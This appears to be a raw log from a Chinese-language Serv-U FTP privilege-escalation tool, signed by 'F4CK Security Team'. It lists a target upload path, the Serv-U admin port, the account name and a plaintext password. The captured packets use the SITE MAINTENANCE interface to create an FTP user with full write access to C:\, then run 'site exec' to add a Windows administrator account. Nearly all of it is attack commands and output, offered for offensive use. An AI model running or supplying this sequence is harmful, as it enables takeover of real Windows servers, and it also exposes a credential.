 D:/wwwroot/wzbl/wwwroot/uploads/
ServU端口 43958
ServU用户 LocalAdministrator
ServU密码 #l@$ak#.lk;0@P
提权命令 net user envl envl /add & net localgroup administrators envl /add
执行
返回数据包: 221 Serv-U FTP Server v6.4 for WinSock ready...
发送数据包: USER LocalAdministrator
返回数据包: 331 User name okay, need password.
发送数据包: PASS #l@$ak#.lk;0@P
返回数据包: 530 Not logged in.
发送数据包: SITE MAINTENANCE
返回数据包: 530 Not logged in.
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
返回数据包: 530 Not logged in.
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=envl -Password=envl -HomeDir=c:\ -LoginMesFile= -Disable=
s=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsersLoginPerIP=-1 -
Up=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -R
=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=None -PasswordType=Regular -Ratios=None Access=C:\\\|RWAME
返回数据包: 530 Not logged in.
返回数据包:
发送数据包: USER envl
返回数据包:
发送数据包: PASS envl
返回数据包:
发送数据包: site exec net user envl envl /add & net localgroup administrators envl /add
返回数据包:
发送数据包: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
返回数据包: 530 Not logged in.
F4CK
Security Team